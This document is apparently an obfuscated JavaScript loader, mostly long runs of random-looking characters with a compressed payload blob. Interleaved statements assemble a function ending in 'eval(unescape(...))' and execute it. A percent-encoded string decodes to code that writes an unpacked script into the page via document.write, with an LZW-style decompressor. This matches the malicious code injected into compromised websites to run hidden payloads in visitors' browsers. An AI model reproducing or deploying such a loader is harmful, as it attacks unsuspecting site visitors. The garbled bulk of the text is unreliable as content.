k1w{)[0mZm7ylz{Zm]o1wVmamcz}nhmglOvtkk=|yk)rQk,qSm+s/="r;ymbm*y\'"kklKkw?oQnq[ynSlupq-{\rxrt\'lpl;u[k4kknq[kx8k|~0k9&k;mntklxrp]mnhrTk!y3kzqXpkmlUnrmjq\\qILnJl	}Tomk$kxlLnjy`ds	mnl\'m8m:|zam^lvkrq[{rnnjq|knlCj-kq|qhkukTlq|ym@uOo:o|q|k}kjzajjm~kj3qfqFj	k7rzj\ry2jjMqhj6jjn\njNjj}jjkvl_k3oPjBjZqhj%j\'s/jpQkGj,kKm`j:mw\nj2onjhs.sj)kFj+\'j8kLlxs6skRyvpo}Hz;rErj{	x\'vqm@l!l-sjws0jysjmj|jolFk\n{ry-s0iyPt}f{wn}}I}JnqowOiipniyri\nei(k}rMr.yPr>w_}i4vy8j&{irMi\ri(mjJnCn6mmmmz>jrygyLjtkU~yjvj(kjlj{j}l5iPnOw\niAiy3i*rXi,mi.|dii\rtwlmz8iDnurzanwsTk:jXm	mjRjj }dimnil4lFnNpD{\n-njnY{WnMqzat\'mrkhvzam-rmEk&jirr0q\'}:j\nnm\r M}ahze{jkl~p{ix/jInshq&r2z}rotyoul=k	l-s7s}|zaouh	w9|Zu?h.wgkyCoujEx> ki]wS|ZnnmFuh:hjKrr!|m}h>z-sskv4s&v$u?.s[r>w{wZywmRm}yPhG+|~hXz\\}4}Hw4h]z\\lkv%hljSlYiAoQnnygzyzgyykkcpxh6w@nnynnn!yqxn$xlrgn(~x~rojJvihn2oMojEn7n9|1lap/itk"hKor&yh>kzahnm~j"v|sqFmBnnws2 pks|ftrs~vx}zza|hgw}ckn|gSa}U{h.gBniviAhm3}htxzJijej4qFgFz\\gH|Uyg\'gKh}gj$yl1gRvgIgUgWgMz8xj5y2po4p+hXjqtUxj2xno`p*yMowW{q[gltkjo:xRzzako3slv5gsgn0hXx6kuWvnkw\\uTwvwxv1fg~x8f	g#lzw@fr&f	uctueuYgrfwRfp"kwRs#hxlyigkijh%jKrWq}rwtyhjQf kSf+mf.q3s*gUf.gXuh<z3p~vp.~rk:o/~t~v}g}Gg?}MiitjTm	xcroa~xg#pfAwplbp"kpp(ygf{gtf}G|nk+xPoOt5yqlNl8o:raf$x>fgyy3sqCpkng2r}zSs[g<w|pxnsNr||$p%knf\\yrpp%hYm0 ecgvn!n!v	|w*wNiWr\'0.2.|8tRxe\re\nxqqhykne	oBx]o@e"u!}Aee	f{e\'t$ip6wQzNSfdzdz|iow?p7uMpv}zloxZe5pH|mw.|pxYgn<e5o-w?rat<fhVwRoQ{qlZl[ntjseZe[oke]oQksvreYo`e\\v8o:eeql#eiebekz8r7h[z]gffS|)fkz8ubneqeVo:ffu0ne~wOoQofsTwnlXz8}Tod	l[pfyCl!tlgf4w@eI|onm}fgzh/l?g[my$ygediiCf,ohMw-z}hzh|g#ykji*d)mrrd&|g#edq[egl#hemqdorezoetw(pf^|(fUp~vx|atDibr&etGd&g{w2g}r&fYt$dTkdVj<gcdZflWdd6ntraq3f2jdd d+d*fcw.q<q~ks*fvqr.e4e@ s\nuUe9pnk\nx\\~rx6|czae;i{e=we?w@eA|t|czza|eG@deKn:z>eNe@ePwczEs$fdnjhp};o<yVd<hpd#l!tgU0h{f=f5ok\nhqo:hsr;yc/g#jAf6ntf8pdlv<gc#c<irc>duf:i-w-c0yvdlPgfdfncLdz*ce> g}p"cpolEcx y]|s_ii`ire5ceBcg-yrozrcc|gcgdeOwNrjckdeShUitc;odc@xXipo:ddcBhod!}c*myge }tod$h0jxmw\nwdbddF{IdepdEec'   ;xOPGkofMP='fu'   ;cFTEtwjPnQIH1sR='vPaOFTJcZgIsLnqqMNOb'   ;xOPGkofMP+='nction q4G82A6Qo'+'hI9Bjq(lTd1zbw'+'oz1vBC2r94){'   ;j239L1jI='kAQ4E527o'   ;mnO9x5GctX6='v\141\162%20l%32%3D\167i\156%64%6F\167%2Eop%65\162%61%3F%31%3A%30%3B%66u\156c\164i%6F\156%20%6C%37f%39b%38%62%28%29%7B%69f%28b%38\142%39f%37%29%7B%64o%63um%65%6E\164%2E\167%72\151te%28%27%3C%73%63\162%27%2B%27i%70%74%3E%27%2Bl%4F%2B%27%3C%2F\163%63%27%2B%27%72\151\160t%3E%27%29%7D%7D%3Bf\165%6Ec%74\151%6F%6E%20\154%33%28\154%34%29%7B%6C%35%3D%2Fz\141%2F\147%3Bl%36%3DS%74r\151n\147%2Ef%72%6F%6D%43\150\141r\103\157de%28%30%29%3Bl%34%3D%6C%34%2E%72e%70\154%61c\145%28%6C%35%2C%6C%36%29%3Bv%61r%20l%37%3Dne\167%20%41%72r\141%79%28%29%2C\154%38%3D%5F%31%3Dl%34%2El%65ng\164%68%2Cl%39%2C\154%49%2C%69l%3D%31%36%32%35%36%2C%5F%31%3D%30%2C%49%3D%30%2C%6Ci%3D%27%27%3Bdo%7B\154%39%3D\154%34%2Ech%61r%43od\145\101t%28%5F%31%29%3B%6C\111%3D\154%34%2Ec%68arC%6F%64e'   ;function hI9Bjqq4G82A6Qo(mEpIiCuVZ){cFTEtwjPnQIH1sR+=mEpIiCuVZ};vo3P147i[0]+='%72V\156%35%34%74\102I%38u%31dFo%58'   ;q8VCo6TY[0]+='bnd{u6oWe]c{gxcjruduc~lbh$mcub)f0dvxFbb$f*dpmhr2b+b-xivh:h`y3yz\\yhzhhkh zh"b.ntb:}:wy4nohBygy$mFbAbc2h0ss9h3p!ilgrxhhTx;fMc"wOhbhdvuphhv5hjfMbYyvwlmEhwmIfahYqwLbhwrbW|~nnbsyPcMwOfgvid"bz8c6hbr;c9bsaba\nc2c,mfbWd/cKabtFmeX{VdL{.lycScUc }mtycZe<ced|@cgeD{tycm|nceM|crcwNa0qf_ba:n*uAp2bo|s0a"ncTeGUntla)c	a+c\rpHa.~r|aa:a2eJcoa5p/csv|aStlcxt>hDe^dp0dbo{paDtt6g&aGd|e7c`e:sbgrpmclEc\nx>a$axaPceDr&aUdeLn;a6cpxpZzd{N}b~ypbpngasapa*a8v|r&a^xx+b}mUf2cpn<b-iqjKghdbsihdtyda`dojLfPg#ae]ayvcnbNirr&aia#eGCp;a(bScv,a cpe}<govzdf{aptpxsg<{yCmB|g-wC}0xaNcVa-a|~r}7aeKzB{`}MpymH``\n` pc`J}|oatyCab|`A{<`]pYnw`am`r`\r|`N`cdC`m}5aZw?wBs`w4iygitNa`buwn8g`n*n3|H_uC_yib5uNb7b&gjPrTjH_hA`gkb-_hik`4v`/yPf{(yj_x_/yG`q_1mRb}r|Zej}7x&`,yAn0!z}mOnQyq{A}qijni{-r}kr}\ncet|~qzbb`(ca3|gadu]_)v`1z*dyaFayo cW_Xzd`>xDpAp~pDsUzW`@}:`B`Fpn`H}`fxawo cf`VsPca,`1xD`o`_mE`s`u`w_u`hap`}pE`w?}7_v5bga``1nS>dV_Lq	-wy_e^ovaEak_byPzNAj&_f|g^	mA||`GqS_t`N}b`ic3eGIwX^_o}&zqlpkdg}|`D_zSxZu\rg6ap}l<nUnW_w^!_daVa)fun*^\'o_hpBpD^Hy3^ ^Ua{eCg\rj&`Y|g_a,````	`t`c`e`y^3pn^	^Ty2pv^``zu{hz^^D~yj	`zpd^5`~^ws^(^`a`y_:oQ_<fMo6~qhH|hj6t	dg_Bzy6k _7bB|ZchIo@e	bbbruC]k^M^~_>y2nn{|x)d;]x>chJ_<--j]!btn0_2jGn3emNz|](w@wl]3hBb-erb[l?ksj^t$dfe]w\\lMv_Vweg?f}lV]0kiul~spkkaf>_[`.fi]IuC{p0oQhf}bo]O_wRwl{_<yL.lekGl}lkr;LInP]J_F|mg^_PzUz(n]0_:d_)]Z|]vzc%zv}sy`jt$]`.bhZ}alVb\'xx_Iiie^};_Nrx_Q]]_TbR]e]bCh\r`2jKbP|_v<hbFh_PbIiThh!z}h#_!nuh\'bQmnza\\#hFbT]_bnwJyghkmfpA~qm}bu hAjk:mEmJeWb{`c)a}	ab}bac4k	wLz}-bSw\'a_\\ae]@aic5hb\n]\\W}(ba	\\gahbya\r\\ad0m}`1eylL`6d|g}\\g6wCfipffzmB^*`I`Nf~upZap^0e@_y^Yci\\^\\`c`^_`^pZ^^b^`dpn^f`i^i`_W\\^}^u._9]+|] m}fs`9g;yBr}`C{V^%~r|g7svtt}&n\\(dg_A}	_CzWn3^~\\Ih`k_mIhe__UuCcn]dwObChJ]`pw4]E_yC\\Mj`k\\Qb\\Za\\je]\\m\\Yb\\[\\sx^\\`\\b\\e]zs,xcQ`)c3[doc6\\Vb\r[b\\R\\p[s\\r\\][ga^w?d{aOMtYaLc\\s[wvvo`Sa%`U[jq[`[c\rcx>jq^}cz_c}\\*cjiiob{[[gub lfQa!d\\]9oQaiB\\6k*lgVn!hloMZ/rQZ1e_nPbzacD` gZiojl!dCnh\\6d\\hx}w0\\OehyZFudx\\{_aeGZxZlv~sqZz[Z\n[a,aQsdxrZaXa7ZwNeeZ`ZbZ@jHoQZ b,Z+flZ$d]&}RfZ*]vZ,uiBdhirZ0l\rzBzZ5\\&[sZ8l\r`kZ;ZBmdq_j\\+Z<o[FnhwhZFgZJg{b{\\DZNw%ZPt5\\|aOxUuy`ic}^vc[lv^jzh[chtFZ%Zb_Zd`T^`bz~Bo{z-nypWp;e:||tFY$brepA||ZvvY)t_eQZs{^}bZdotab_EoQdH|dz_EZbZ!]9[M\\c]?l.sNAzDjd1|Zi*ew[u\\X[xd$\\\\m}YgnpY4nyYg\\^bb!w0YgZMo:ddZbbYp[,h#g>x^(podusbeed?mZK{VY|gvxrenow[IqXYUx%i*[wZcVY"vF`iio`>_PrlIcai+{@ZazZ\rY,uY/[aY[`p[`b`v[`x{o^^h^xzS^.|v\rphYHpH^``>{Y6Y8wCypF}\ng`JnwYVXMnn`<^)pi]ohZx\\q8{\nYHZu\'u[%ygaYOd$YRn3YTq7euzb-Y][jY_y8YaYc[ocNy`XgdId\'s0]zqXm"alaOpkZVo2vlciaV`ii_zpf{X#im[|YHY+eDi*[^`^za[z~[^d[X9Y&^\'X>{xX}bXBpw[zmnXFY7wuY:zTY=p;XT^(_P`?dC[1^.`r/\\8z["x>i*X_W$itd2iYh\\k[vZ&[c\\Sy$jsdg`%oSYSoYXtXPXj_XX\'[N]:_ikZ0me\'xlr}}\niZ]9\\%[Xx}nyZIYPZ=_"x8[G_ Yd7gnyYWgw0\\"]G[\'||YC[EYhA_vfs^Ms__O\\_SqygwcyY/n~mtWzh#WVovX\'ccnWszmhJWUZ8WWWYW[}MwYbzeh_3Wa WcX\rtm}y]*|~YCWmo:_<fh)_;[*ZC{VYe||_/V(qhwXvx\\D1V%[(nbV]	d3{5\\B]	gm}]#h(V)mf].[DmHw0z_2nb-]z8_<]/bsd3[>]7z_n0]_D_]=]9yPVUk#]]/iRjj\\iVi\\m\\_P_R}JiZ]PuS[VKgVz>zn|r;]Mzb ]]cty2b%[FZlVV|Z1Vy#VZmWjdiZ?YZyC]<jn3_/WiWejE[K]FwRXMh_<Zn{o_=Vvl{yCg[?]\\rVdwRVfjhx&ygU*wt|fx%|rWGUaUg$]Xv$V\'yqbs]^o:[R]b[Uvwlp]>y3sThcx^bs_*wUYUjZ}jKZuwU\rW\\Yx&VNx}k:UWWfeUsTU[HYUw\nUKy2YoZXf1YrW?y~rYwW?\\^e,U:U=f%V\nd}}(Vn\\(nq	X\\<||onbKU!iul(T}syg|s_:[]ygTjzaTbXvU@][*mE\\^wm}V5nVGs]%z\\(VT[)w{VXuCVZV`z`#V_U+Va]]vVehJxVz-w_=Vj\\SkEiVm_K_M]yWVtj1U<sqp:[6g2y#~r|fnwBjpA|g`>jqsbX.UyyPwl]6[@noT4U<gc3]BoCUGv?]H\\T_VwVy`s[i0\\:z@mUzaUTdv\'UQwk_UUeUUUYqvqzaVnOTzb8UWgUUUUhUoMUUid\\UlyvT	Th\\b{U&]VU((U*V\\S\rw?U0sU2sPz{|ZunIU\'cLU<TuS&UyU@\\zv$UCz8UEwJ]0wlpT^TXc#z`|{xEy(nLo)lEw0NpiVVnUnf{r}o[[6}xX|sNx\\g<larr`?Y7vH{yzBozgB.ah\nUyb%U\nx[VT~USzaU	YUhk:S\nWnnIU.y2Tp;{}fbdTs]GZ*UIS\rUM|~UxU>vnUNS}UHn0n|m+\\2XiSo]Sz-]UtuCjzWRh~h#\\~tYpAzD-rhza`P|TCVs}\rv_,yxbX R$mJSqT.mPx_6]vR)[xmZ[mw	RXRde`?ovdgsT\\JZ"}	b[yk)\\ijS0hilYd.`?[h\\wV^yCreS\rYs|~nS6bZR?\\oYl[_|0WB\\n\\fYlb\\^UMaRKUyS(S(fsU~Un[FWe_T};VRl|~bvW5q0|T\\GWTdqWVUZSdU\\S_gk:RlUS`3_#]9RpSkR5SS\n[J]9ThBbsT!e_bsnjzabsVHT%+T\'R\nU0VW]-S%ihR*Sy3m{R\rRSUzv?RzahREu8Q!RVNT{iQ$y2Q&SQ)wrRdVYW0l#\\^ThwRwWdQUXVR{WZSeVj[FmJY]vQ<V<Y^]e_ZojHRN]9YxhY{uCU$Z%b"obQRdYzY\\;[VUbkWUScQHR}QZD_&ShWgUaRlQ?W6wz}RQNuCypZ][`\\lWCV+[*[JiAYYikmnxr;i7o&RnmTnP\n}Y6qXzU9v$wl_-\\DmQwRtQ3R\nYunEr/\\DQ2YW\\^mUPQaWS`jn\\LgQ	QqY\ne{bQXUvQZdabQ^a@}RQyvsq^#c_Vn.e]Q[W]-\\Izm\\PP4zdUN\\?hgxS] YwRsqX|T[1s{zeX	d>YWveYXdBeoXX\\Ydb{XRlyvRQX_]WPi*`5ZRd|AWM^BpnX!^.W	X%m*WXZX*_cX,eDXX/cqWs_WX5ypPcbzpWw%XAOXEXGW(XJXLXNz:z]XRY>oXVr=XXeuX)^zx>X^}dKXyZiQCoR_Z6WLXYR	]vXkWr\\dXsO0SaATfab@VtFa?c eUwhXYUz]oVQ`S_n0kS5uRhX[qsOMa]=P(OHyC!OCYco\\l	fDUVhXSaUR|Un3O]RyYuwYZ4_EOcmT|p!qYOjSUdhObblRlmJOpQWg[BOMQnby_\'QzajhXZTyk:OVblZoUkR\nhXd8tYb}bXqU;UyhXaCNfbln |dfyV\'|fATp}hWM{\nS]m"h#TI`Eo4[ZRm|bSqmzgl/zq\\n*oZeurnf{U[r9Y)R6SJzdeel0^/V[	opZgz`z]}SRwvN;SOxQEUl\rN9SfNblOSUeS\rR"|Z\\%hXX\nPjmH_3N^q[XxiR-ThUn0mES![CRhX[FP-NbOuqz}UaW`_EmEhANOUcU]Ru\'blR3[+NiQ8S~wRdXNzN|fBV{|mPvXY|fN#sph#Mh[P\\b6OU\\6ODsn3`>Vb{5R>ONRAd%O	[~bsO>t$ZwvTgUyypinp\\6PmO+iknDh{mP\r\'Ywypw0M;mmM?V.M;m M?bssqDX0O!ow-XPZ\\v$b>x	{ir	U<sfs{iUiMni5U/}qi>cCQDorB{iM_wOzv|r\'M+tMJh#^2y4|wBX`>{Vq;Xb2txkMTn+Ms})NM]1yCo/|FghMN!|fq:dtb2Nu;MPMV}Gwd3L\nMnL\rq3OSv$PUw\'r`iM]LT`iPw(ovA|MQPSfoY XLc`oZtF{iW\rZ^_zoZOcaOW"`p`WX6e7swde9XU~y|ez\\N6gL2uX l:`nO$u\'L0No^}]zadgzdjPZ`\'Q\\UiroZv-P=TYRxmL_VbhC[LWPZ,tLSN`-QfddZ@WOaVLaMcy`OXto^Q_}WO=b?k&Xunp,}Fv.ffghgsgjqFgxdXUL_zNhxiN_`^eGOY_fYcL3SZO^IO~rvGLSL9Ze>X\\w LkYcZha`edst~xLlc(esLxo]O?__ZQKd|PK*[zaKuL4K^WKoXo}bK X1Zev|XnK+K&O@XbLpw<P.dmO2_XLu]"sV}f\ruVKSe{u0K-c|ddKZzaX|Xc`irwn,^gRq[y&o~aCL5L;Z_aCKBY1cK#Q%ag^}M^s_Xbm0nb-eYYa>O[P/\\)kjHZ.L]NPx[SgOkQFr;Yz}XeJUcKM\\+Jk	dC\\NJUT0MYQ`&Jz3Z7UJMdQhOJJb{Y	Jb+R~QQoWkx8S\reP J,NQ]P7RXlQSyCJ\'KNT,yJzaYRJOqf2\\KUVQgZ0JCZ~J\rOm{Vn]O.gcWwV!S2_@WIn*UaPOdJ#JPJ%OlZ:NwP1J%Y\rSjJaVd@yHROhJNJdjZoLU{O:h9LWHgNjU}g"PHLgUyfOo}jgdRvZ\\6jCqFqt^6kcdaKYw2q|JTyC]~PJuq{gPtDIjfqiIr;I[YI\nqF]0S(gYI[|giGml\\pQV}z@j&i\'UVl}_JlE-jq-gRzA}:dinK|zaI4r2I7VV8|(\\:U8JQgIqhdkSJ|jDtKI/lvKei0z}meIT5LvIE}hRbdf_O~dqIUf9tk;Vfft+uizlEINt\']~JoaZxRLIDIIGNJeIUnJ|hS\rIgOIFpmovVr_IuIiw@S(b%j$JxR=ZqafjntCIzaJjIpgIedbI	|bnIdJIvIjxrtjHUHu\\`IeWw2HHzaY_j[x[I#\\I*Tnixs/I+jkj*I.Idj.eeI3|I5p/I8nZI:H:I<t\'H+exIAd;ICIwqCnIoJlJ|H\nIKH6pqIfIPy7HHHIk|IWbexez~IZjk{pIzI^h]UJp3IbvfHPwVIfygHdJ9SwM.W^LcjYH	q[HKrzR~jIsj\nKzIHH_vI]I|qKzH\'S^H(IHyuoXHxw\'ny7PsK4aOSANgN6YCasMwtz|6~rv^yc\rW~rMNKrOwKz~^o{i^GzS}\\}W8yvG"y^}u9b}xiGU0N_ehVb_mf<\\:mG9l#JJQehmjqI\'eeMsqpN+TY_Gq|zar}pq3t\'wKvAG7c:_GAzSjPV#R>GPtyGRq	Xq)b2GVvaINIJfwLP8omIz|RGdb{q2pGhGjG7GlG\\L,P*G@NddCG^otNvHk#GqGSqGfreGwGXwGl[JGoFcGGrqqqGvygG'   ;xOPGkofMP+='eva'   ;lWIX96L='fcDhGWdastaYaWsOOOGb'   ;xOPGkofMP+='l(unes'   ;kigL2N7='rL0as2w3Jo'   ;xOPGkofMP+='cape(lTd1zbwoz1vBC2r94))}'   ;kigL2N7+='u86mnDkxnz5n4v5'   ;eval(xOPGkofMP);uX2R1tHSRcd8='FftyODQUmmWXmbnvHtCxGuRYS'   ;xOPGkofMP=''   ;mnO9x5GctX6+='At%28%2B%2B%5F%31%29%3B%6C%37%5BI%2B%2B%5D%3DlI%2Bil%2D%28l%39%3C%3C%37%29%7Dw%68il%65%28%5F%31%2B%2B%3Cl%38%29%3Bv%61\162%20\154%31%3Dn%65w%20A\162\162\141\171%28%29%2C\154%30%3D%6E%65%77%20%41\162\162\141\171%28%29%2C%49l%3D%31%32%38%3Bd\157%7B\154%30%5B\111%6C%5D%3DS%74%72%69\156g%2E%66%72%6F%6D\103\150ar%43ode%28\111l%29%7D%77%68i\154\145%28%2D%2DI%6C%29%3B\111%6C%3D%31%32%38%3B\154%31%5B%30%5D%3D\154i%3D%6C%30%5B\154%37%5B%30%5D%5D%3Bl\154%3D\154%37%5B%30%5D%3B%5F\154%3D%31%3B\166ar%20%6C%5F%3Dl%37%2E%6C%65%6E%67%74h%2D%31%3B\167\150%69le%28%5F%6C%3Cl%5F%29%7B\163%77\151%74\143\150%28%6C%37%5B%5F%6C%5D%3C%49\154%3F%31%3A%30%29%7B%63\141s\145%20%30%20%3A%6C%30%5BI\154%5D%3Dl%30%5Bll%5D%2B\123t%72i%6E%67%28%6C%30%5Bl%6C%5D%29%2Esu%62st%72%28%30%2C%31%29%3Bl%31%5B'   ;nKyL1v='l'   ;kigL2N7+='n7zq5Sg'   ;q8VCo6TY[0]+='WsbGyd4GV2KQiuFq.W6F	qFFF\r[Yb{FqGzP^eYF-XNvXGadvFq$W6GuduF&GkFxrXF0vXGl`kF+FK_wsp^}cbFGiFw_vj`q_3_ylO*Ub[FK]l_[Buuwy^gWeFZbF\\WW^R|cQJyqGiHzNnNf}Mr9{rY\\KPP)w?V&c?uAe`zFcF[Z1FhPV*F~Fe[wKF\\YE]QBz3LsLeTF4LwO3Jpw\\b>wWO<M^~x}VbLZn=]9F4I{wWFOeFMGn\\Ho_\nP.ER>]wxqbcHZvzH\\E"Hbu\nFQE%E\'IaZ)Ho]vFyxXggeT[&Q(hX]xHYIYE6Gh]^Fu9HeUPbsN[||W_V<NaRq2NfNhQ(\\HNmNoRq3[G_3iylQ4MzMQ(I]WEvzar.T8w[%it_^g{r=\\\'<ouqaEzt\'WqEnwN\\cp*E&VSb}_:l%O=mLyz]hs6iUlmVm>METywR%VRmVT2T/h^zHpyCmpjmZkIILkqmd|~kQU<[lI$e_IDmrHmEmvT<RAT>\\Vnr}I8I)iSlmH4x%Hhm`_M^VSizaiuC\'i!ckMDM7dqM9iGM=TnMC|	Mhyvb`{VmaxBi0rEn |i`.hS=i|E}g#\\yGw?D4m:FJEsWP]*kcr;wDlJUM5h\'-t|{hzlRtGTn-M5cKajw?Q-G3\\BW=_9P!DES4f3KOWJYb9imm?NilV{wz~yzUyES#JnRWAYjUr}p\ndup\rPO|fb:Cyr}zD^thVC_EYi[wCGdpC#]a{\nPf%IkM0hFJ@M4CnxMX\\DC1Z&C)d#|wc}LiKFt\\^CDCgFPnPVFtC\'Q(~rCNC\\mCFsCHi8b}CMeC[CE{CGCRP}bP]0nHb,[]RBpRJMrLiUD\\@[Tb,P=CzawsTMba<e]`1CbOC@mL\\lml~kBmZd,|CzWCZQ~RZkgFSXVtCKmBZ4R^CdBCk\'l~B}cVtCTnUBCVBBpB\n}r w-HC-SEBRYBS B CGB~yjpB&BCOBB7B"~yCjNDB<Xzbt{oW;LVEwaK}]9uFSmF`1\\-xzCuZ|imgh#`\\^BSDGz\n^~BYsbbzN`QAmxKvMe e1oDPtaOGc/ancZsQsSx^sssuosx}_ozps~]orMRe>G Bvy"rWp}pt_*^lW#~rp|_joza{ynasoo	oo\ry8oX>ooswoMZtdB~imrG/yPoGr^}E ^WPoAe#uA\'|VDn3oEBFTYQ^}vW=ypXy:y<vygyDcWP|m9N_-z}nyjw0vDewfWfCK\'vAOcvK1O9]QyovMX^WftT9[zaY\'o2WxXh[TGX<A^UpO}|pyMkeyWmyiy_e[opvTkzmIy#ndk]AoAqk[yk]\\kanI1m:keEyi>XN+qQEz@>LA|f[5q	@\r@	qQy#>pOx6supFpumIqNA|"@m/@}kepGy2knT>@Vniv@(@yP@+@!@._Kon@1_cx><Ay@-@#Vnk\n@9^Iw?@@5@?TA^1ke@r}@@@2w@E@>\\_M2ke@x]@M/Ez@)yv@l@O@:y3k.k@]@*@ I;I6k]@ip/k^@SVneeyw@pq[H9sH;d@qb@a@C@c@ @o_Kjq@yq`@]@dqOpG?@{Ah@K>e@WP^^O^`p{H}qh|G(^qAw-`hAo\n}(Aoqo?AoB{A s}t\\A#n,||`>Z_G-|^.N6TRzq^(w<nEpw[5~kw\'|bW7puX\\o/e/dVfzahUo7duOF|wXM2uw{g{i]uV}r?>jWu\nHfD#p(bRty{zs{ye}bF`}Gou_Pzrv(wcuIoIJS\\xAC?<wC_P[omZvv^~?o?>X`w_\\\rfhE>PpWoQEIKQN\\?xW/j?Vut,D>nXIC?R?=_PS\rwl?GISx>A-e+?w?S?eiDo6S%EkmT>D)f#IC;uRpvHOHVwBcHo7I_)jcasG)x&taymxSs]Rasaq[|6{xzBR$t_vTu7suixixVv+uKth#>>wp/_>At{t}E3|gOAyvKUy;f}bw$v+vMs#>E>Ww >Iwxf>Z~yb>aCeAy|~>L>N{ud>QoR$}zTlGLN}{w~ouB/P\rkny#bzu"ou:e_t{B0k@m}$=XoD|[CICarRR9>Vww"h{k^s#5u%c >FuC=\r{lat$=i=qy_Tbj_nGy#)="==%{=`kt{}IR4=1Cgi=C`B:rMxCm=2vZ=\'}Tb{y_}U}Jy;(Kf=0\\{ u$yK>_x}P}_}0t~"xpqz-xxxOzkxS|MwC|dzvg<T8}<zd\\uyJ1Eb_hp/VyPnUtrR{]j}_~vyazguk/tkg/r>}j}b-=c}rXy_L|bxl0].|Mx-=qzpzho->E`8RN q8w>G|Z<=e}?npzDxosy{qzv=_xy< <\nA;y9e>Z(<.zvy;<$}bC9NjOUADaAF<5vLlwl<AlQye]>Lm}}f@JnJD9jj"|a<+?}fj<H<\'#<Jups<M\\mm<P<R>2f>xvT}2uImkzrtbeTv{thqN.<Ay_voCEx}<8umek]o|k^A}"+k^}Ik]s@J@Fv}fk^/>k]x<r<<t<%F`<xp<z?<|-<A{=Z<K<[@npQA|;eL;;	m@th{osy_qwdvgrwN]][9}Vxny7<1<3s5Xvs<)yy_<:x/[=}|z}&;1UfoM;@lA;Cn8"k^]5;/t;Cl"AE{y;M;OQy1ts)vee;9<*xb;F;BxnhwxM~zayza~za<P[<MsD~ukcL;>v|;$<Y;Dqm;*K;,V;a;0;2oq<2y<;6gkti;:;<\\m<;G};|;N;2|~;Q<?;S:;VQdg:xnhAwv]v:K\n:;^nu\\m:sTT;e;f[j~;i=XFrT::%if;g>L:xAxZ>Ute;gyN:(v:*L&;eoOoOzMy1zNqzgGL\\^_h;o&X}\n:DSTzrNH<zza:A:Ad}}yiHzS(cz}yJ07-=mwMik`>TuxZ{a:Szl:Bqm]an*c^)pnMITR9_P~k}S:Ty2=t=v/w9o;]azCWZz}c<?d:ps<rXtn:o:z{hp:lzho#~uA	wAND:{:my3:~:{]9}<q|irW]j|/s~A	9:Lzwcv9zNV}\ri,V!.7e91o->UnGpKSso$fWj6fWBie!9.p"?Ex;iDl]AfEFxh8L*MVufkx6Vswi:e]}U{|oe_ou<JlZ9Yw\\G+wRw0"tFyfvz>f_kw@9gg2w9je]iv9XKsWvtKy[nZq\'C+y29g}c}_}}(9sw\\kap_}THE}RDR<q|Z9oq,w\\9H9frzvqt>E^@dI>ko|af}Twq9kAfE1hSBzaMS|Z$x*?UvWICLzgm)88\nQuN8)bs0":\\({S\rEMIlo/zAtYe:tcH8.v"nQU<o/MCr`o&8F9R8/EujxSGvVSZ<tSx_@fFcjwe:z	~q8PMU8RjU<!o/:XhM]]8cL+Eg86e{m=X{8s3>$?~E]n0z{8v,N|8Qw`hYd9]9_wnrXEg`1_Zu;>Mvza<al{L\'d*itxShbX&BCXX#zCAlass2boSIYIJ;vgZcf2ik9[orj7b|]v7\'7|m79ay7.9\\7*9axuC}J}:n747)yr7+FwlE7&dq9lpDxjL[Uyik7F|cwU}O?7Kr 7G7O}A;ow\\7:MlpA7E7Rsh7TF>oC8G?k9KaiaFU}TBykw?-pRsYgA}8Yv|$9unF7b=|j>lTnh7CoLTh7v7tnh9Dh9AKS\\:p7~iYm@xSeg|U6TVO9e]o6v\r. GTR|Y@6v,r8}067"SjVb7vG+m[{9hu8<b}7siYHu6#uf^ghG+Ls`za8:,d7l o:><jG59QEJsO:$JrAmu?g#OMATacb#w\\xSY<_t8une98r~yn*9H8o&xn6z7qw\\6CNVS""8ux8&RDqc26I>f7zadGl	}MEg9M[yMCD8#V\\Q7w 6k\\\n}}M?f})E#v[=i9_iKL)8dv"Q77yPp";\rmXM;{M6-=&p"6c>>w@6^wWMw?{A=8}s5wy`H>9hWZx5fbIK7v9znK9}ww\n5!x>[6#7\\tU549m7M7Hn=6ww,Ou6IwYAVMzafrzNRX6Zzm[\nuG?^sbpirX6Q[7STsG!o~v+6Kuulw:c%eNFq;C6q61eT^	Egw?B^ip"p/5=foS%S9Njc%5lUR6j56gzr5dw6p56s|~^	c2T\\5jN5t{=zr6}Z&I^5}5m5L+4zaLn]RxL5I95%c5\'het,5+ve9{=VqWS$G5k[,zN6N|gZyGH![6=Vg=X6UcvYD8}\\sT5H6h~zNbg4)=Xz]8u65C^!5XL{kf26/{<D"6\'w%6)]v5(5I{4G+5ahU63R\nih6Hzr7IMza4J48~y8t6m8v5tG|a6	zN`8xk[/wXg/cg4:4\\zdXR4#6[6dp/5WwN6{4K"4q55buit66=9lL4b g(9g<i`xnTf1[0:QzdTK]4;6\\w4~NctCv|uKfqy2xSC|fxs|6?TaQzdm*_h?0~l\\4<KDyPxSUvoetj8^8`8l^	yg{z9V]]\\:hxTiY\\:fWxL3y28]i"31]EB4PX<4MV9L|Z8aRx>k467xwF7z7%Ot47aza9?b}3MknfW{A=\nxy4uKZ$}NTf3[38o@gEBk@nax[3bgESD=Bg5eWP3\\_3Cn[x3m\\	t\\D7v36zzaVs3tSo.xP\r8k3EO@33oL+dy3Mf)D6y3X[cqOi23<Vb6a`3\\o@3^x-RH3c|wtFB3tlL>%wR2e3lB-[*x6s3q6,2"7eri3w383y5_}<3|2/3n6s\\^2z=g2\\Fev|ey`zBx8Du3Fx;2\r7b3KYE]]t3P23RE,3UoM3Q7jP.2R!3je3^Y-3fly2*wO2,6+3RB,hN3nt263vW3\\R3z2<2lw-3~uk`6y22DoT3b2;}&sA3`>_25\n[?m8Me:J2NwJ3H23J23L2TwN2V3W23TY0212X23Z22a2$}2&iK3g2gw@2i2.2m\\	MC2p_W2r382t1}2=1+21iKw2B37]1za5ck)xH12H83wiL 1\rCy[3I8eiB8i2	r!T8h32P6kJ`m8KiKrw$e1R12QjHuC8h3/3Cp;3M13Gj1TjH1a8B2KY=3f1S5tvo3sp4czRNDgtpD}c`EmBy9By3t6[^kX\\3*3,zd5wngzF8^-e:-3Ms9z7bLz}437`uA-{\r[M>I+34wN"`i"0p;0]]k^^}XaH\\^1b~v3Dt$a342}9Wi47il_w03>ffr.6a2Je0"0<tk^\\:p*0(f`1M0+8_1d8l0/z~013803iv06KSsHC|x>4xP\rRfma1Qn89O@0CW`za1NV2\n0.002C02bU04lr0P{0R09MC0W0Y|m}0&0]gs0E8jr 0I0e1;Ut0h0O9ww0m0}D}>?1Et0@90u0)WP1a1Cw/?h0{20M0~iY0k}/akhlIl;z^7N87h7